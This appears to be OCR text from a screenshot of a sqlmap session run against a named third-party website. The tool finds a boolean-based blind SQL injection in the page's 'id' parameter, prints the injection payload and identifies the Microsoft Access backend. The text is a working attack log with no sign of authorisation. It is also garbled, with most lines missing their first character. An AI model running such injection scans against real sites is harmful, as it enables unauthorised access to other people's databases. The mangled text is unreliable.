 *] shutting down at 16:36:48
:\Python27>python sqlmap/sqlmap.py -u "http://www.xipute.com/About.asp?id=7"
{1.0-dev-nongit-20141229}
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
ocal, state and federal laws. Developers assume no liability and are not respon
ible for any misuse or damage caused by this program
*] starting at 16:36:51
16:36:51] [INFO] resuming back-end DBMS 'microsoft access'
16:36:51] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s) reque
ts:
--
arameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=7 AND 3722=3722
--
16:36:53] [INFO] the back-end DBMS is Microsoft Access
eb server operating system: Windows
eb application technology: ASP
back-end DBMS: Microsoft Access